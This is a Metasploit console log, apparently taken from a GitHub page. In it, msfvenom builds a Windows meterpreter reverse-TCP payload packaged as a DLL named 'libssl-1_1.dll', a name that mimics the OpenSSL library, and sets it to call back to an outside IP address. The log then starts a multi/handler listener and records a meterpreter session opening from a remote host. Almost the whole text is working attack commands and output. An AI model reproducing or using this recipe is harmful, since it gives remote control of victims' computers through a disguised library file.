 msf6 > msfvenom -p windows/meterpreter/reverse_tcp lhost=8.130.73.157 lport=4848 -f dll -o libssl-1_1.dll
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp lhost=8.130.73.157 lport=4848 -f dll -o libssl-1_1.dll

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of dll file: 9216 bytes
Saved as: libssl-1_1.dll
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4848
lport => 4848
msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 0.0.0.0:4848
[*] Sending stage (175686 bytes) to 39.162.252.110
[*] Meterpreter session 1 opened (172.16.0.220:4848 -> 39.162.252.110:46161) at 2023-08-06 11:06:31 +0800